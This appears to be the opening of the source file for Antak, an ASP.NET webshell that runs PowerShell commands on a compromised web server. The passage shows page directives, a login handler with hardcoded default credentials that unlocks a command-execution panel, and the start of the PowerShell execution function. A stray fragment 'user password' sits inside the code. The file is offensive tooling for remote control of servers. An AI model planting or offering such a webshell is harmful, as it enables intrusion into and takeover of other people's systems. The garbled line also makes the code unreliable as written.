 <%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<%@ Import Namespace="System.IO.Compression" %>
<%@ Import Namespace="Microsoft.VisualBasic" %>
<%--Antak - A Webshell which utilizes PowerShell.--%>
<script Language="c#" runat="server">
protected void Login_Click(object sender, EventArgs e)
{
// WARNING: Don't be lazy, change values below for username and password. Default credentials are disastrous.
// Default Username is "Disclaimer" and Password is "ForLegitUseOnly" without quotes and case-sensitive.
if (Username.Text == "Disclaimer" && Password.Text == "ForLegitUseOnly")
{
execution.Visible = true;
execution.Enabled = true;
user password
authentication.Visible = false;
output.Text = @"Welcome to Antak - A Webshell which utilizes PowerShell
Use help for more details.
Use clear to clear the screen.";
}
}
protected override void OnInit(EventArgs e)
{
execution.Visible = false;
execution.Enabled = false;
}
string do_ps(string arg)
{
//This section based on cmdasp webshell by http://michaeldaw.org